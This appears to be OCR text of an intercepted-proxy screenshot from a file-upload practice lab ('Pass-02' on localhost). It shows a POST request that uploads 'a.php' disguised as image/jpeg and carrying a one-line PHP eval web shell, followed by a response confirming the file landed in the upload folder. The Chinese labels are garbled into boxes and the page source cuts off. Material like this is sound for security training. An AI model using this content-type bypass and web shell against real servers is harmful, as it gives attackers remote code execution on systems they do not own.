 Request
Pretty Raw Hex \n
1 POST /Pass-02/index.php ?action=show_code HTTP/1.1
2 Host: localhost:801
3 Content-Length : 313
4 Cache-Control : max-age=0
5 sec-ch-ua : " Not A;Brand";v="99", "Chromium";v="99", "Google
Chrome";v="99"
6 sec-ch-ua-mobile : ?0
7 sec-ch-ua-platform : "Windows"
8 Upgrade-Insecure-Requests : 1
9 Origin : http://localhost:801
10 Content-Type : multipart/form-data;
boundary=----WebKitFormBoundaryGBkpDIsO4lBLeogC
11 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.51
Safari/537.36
12 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
13 Sec-Fetch-Site : same-origin
14 Sec-Fetch-Mode : navigate
15 Sec-Fetch-User : ?1
16 Sec-Fetch-Dest : document
17 Referer :
http://localhost:801/Pass-02/index.php?action=show_code
18 Accept-Encoding : gzip, deflate
19 Accept-Language : zh-CN,zh;q=0.9
20 Cookie : PHPSESSID =q1gcvd2hurgcbvnr6ee4e2vok3
21 Connection : close
22
23 ------WebKitFormBoundaryGBkpDIsO4lBLeogC
24 Content-Disposition : form-data ; name="upload_file "; filename =
"a.php "
25 Content-Type : image/jpeg
26
27 <?php eval(@$_POST['a']); ?>
28 ------WebKitFormBoundaryGBkpDIsO4lBLeogC
29 Content-Disposition : form-data ; name="submit "
30
31 □□□
32 ------WebKitFormBoundaryGBkpDIsO4lBLeogC--
33
Response
Pretty Raw Hex Render \n
53 </div>
54
55 <div id="upload_panel ">
56 <ol>
57 <li>
58 <h3>
□□
</h3>
59 <p>
□□□□<code>
webshell
</code>
□□□□□
</p>
60 </li>
61 <li>
62 <h3>
□□□
</h3>
63 <form enctype="multipart/form-data " method="post"
onsubmit="return checkFile() ">
64 <p>
□□□□□□□□□□ <p>
65 <input class="input_file " type="file" name=
"upload_file "/>
66 <input class="button" type="submit" name="
submit " value="□□"/>
67 </form>
68 <div id="msg">
69 </div>
70 <div id="img">
71 <img src="../upload/a.php " width="250px" />
</div>
72 </li>
73 <li id="show_code ">
74 <h3>
□□
</h3>
75 <pre>
76 <code class="line-numbers language-php ">
$is_upload = false;
77 $msg = null;
78 if (isset($_POST['submit'])) {
79 if (file_exists(UPLOAD_PATH)) {